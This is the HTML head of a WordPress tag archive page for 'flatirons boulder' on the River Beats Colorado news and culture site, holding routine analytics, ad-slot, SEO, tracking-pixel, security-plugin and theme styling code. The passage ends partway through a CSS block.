

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/flatirons-boulder/
body_size: 16747
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '28238').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>flatirons boulder Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/flatirons-boulder/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="flatirons boulder Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/flatirons-boulder/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/flatirons-boulder/","url":"https://colorado.riverbeats.life/tag/flatirons-boulder/","name":"flatirons boulder Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/flatirons-boulder/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/flatirons-boulder/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/flatirons-boulder/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/flatirons-boulder/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder.jpg","width":751,"height":501},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/flatirons-boulder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"flatirons boulder"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; flatirons boulder Tag Feed" href="https://colorado.riverbeats.life/tag/flatirons-boulder/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/fun-things-to-do-in-boulder-colorado\/","title":"4+Fantastic+Activities+for+Your+Next+Day+Trip+to+Boulder%2C+Colorado","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2020\/09\/boulder.jpg","desc":"Did you know that just 45 minutes north of Denver lies a magical world of amazing hikes, unique shopping, and incredible food? That's right! We're talking about beautiful Boulder, Colorado! If you haven't yet, take \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"5de3760a84","postid":"","servertime":"1769506310","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"7a53d516-6c7a-47fa-9c07-f0285f5d943f","params":{"post_category":"Colorado Cities & Towns, Evergreen, Top Stories, Travel","page_title":"flatirons boulder","post_type":"tag","post_id":5982,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/flatirons-boulder\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":5982,"content_name":"flatirons boulder"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"2627ee9913","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/5982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=5824CD25877AAE4D0D6FC83BF93CE744');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
